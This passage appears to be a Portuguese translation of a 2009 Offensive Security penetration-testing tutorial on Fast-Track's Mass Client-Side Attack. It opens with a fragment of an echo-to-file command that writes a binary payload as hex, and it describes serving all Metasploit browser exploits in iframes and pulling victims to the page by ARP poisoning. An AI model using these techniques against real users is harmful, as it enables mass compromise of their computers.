 echo EDS:70 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00>>T
Basta colar isso em um prompt de comando e ver a mágica!
Mass-Client Attack
Fast-Track's Mass Client-Side Attack' é de natureza similar a db_autopwn Metasploit é. Quando um
usuário se conecta ao seu site malicioso, um pântano de ambos os exploits personalizado
desenvolvido em Fast-Track e do exército de exploits no repositório Metasploit será lançado no
cliente. Uma coisa a acrescentar é que você também pode usar ARP envenenamento de cache com
ettercap para forçar a vítima ao seu site! Vamos tentar fazer isso.
Fast-Track Main Menu:
Fast-Track - Where it's OK to finish in under 3 minutes...
Version: v4.0
Written by: David Kennedy (ReL1K)
http://www.securestate.com
http://www.thepentest.com
1. Fast-Track Updates
2. Autopwn Automation
3. Microsoft SQL Tools
4. Mass Client-Side Attack
5. Exploits
6. Binary to Hex Payload Converter
7. Payload Generator
8. Fast-Track Tutorials
9. Fast-Track Changelog
10. Fast-Track Credits
11. Exit
Enter the number: 4
Metasploit path not defined, you should run setup.py, using the default for now...
Mass Client Client Attack
Requirements: PExpect
Metasploit has a bunch of powerful client-side attacks available in
its arsenal. This simply launches all client side attacks within
Metasploit through msfcli and starts them on various ports
and starts a custom HTTP server for you, injects a new index.html
file, and puts all of the exploits in iframes.
If you can get someone to connect to this web page, it will basically
brute force various client side exploits in the hope one succeeds.
© Offensive Security 2009
Traduzido por Rafael Torres
 